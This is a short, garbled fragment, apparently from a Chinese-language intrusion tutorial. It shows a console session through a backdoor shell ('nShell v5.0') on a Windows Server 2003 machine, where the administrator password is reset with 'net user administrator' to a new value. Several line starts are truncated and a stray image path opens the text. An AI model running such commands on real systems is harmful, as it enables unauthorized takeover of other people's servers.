 务程序的端口。接着看图3。
assword:58801353
nShell v5.0 (C)2002 janker.org
for help
D>s
crosoft Windows [版本 5.2.3790]
Windows Server
2003的版本号
> 版权所有 1985-2003 Microsoft Corp.
\WINDOWS\system32>
\WINDOWS\system32>net user administrator 123abcABC!@#
t user administrator 123abcABC!@#
令成功完成。